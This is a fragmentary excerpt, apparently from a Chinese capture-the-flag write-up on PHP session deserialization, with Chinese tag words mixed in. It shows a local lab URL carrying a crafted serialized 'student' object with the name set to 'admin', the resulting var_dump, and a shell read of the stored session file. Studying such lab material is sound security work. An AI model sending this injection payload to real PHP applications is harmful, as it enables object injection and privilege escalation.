 127.0.0.1:3333/ctf/session1.php?test=|O:7:"student":2:{s:4:"name";s:5:"admin";s:3:"age";s:1:"1";}
应用 安全 红队 vps 开发 战队 团队
/www/wwwroot/127.0.0.1/ctf/session1.php:5:
array (size=1)
'reader' => string '|O:7:"student":2:{s:4:"name";s:5:"admin";s:3:"age";s:1:"1";}' (length=60)
reader-l:~ reader-l:tmp
reader-l:tmp$ sudo cat sess_s17b46qdtc7n181ph10vmq3ej1
a:1:{s:6:"reader";s:60:"|O:7:"student":2:{s:4:"name";s:5:"admin";s:3:"age";s:1:"1";}";}reader-l:tmp$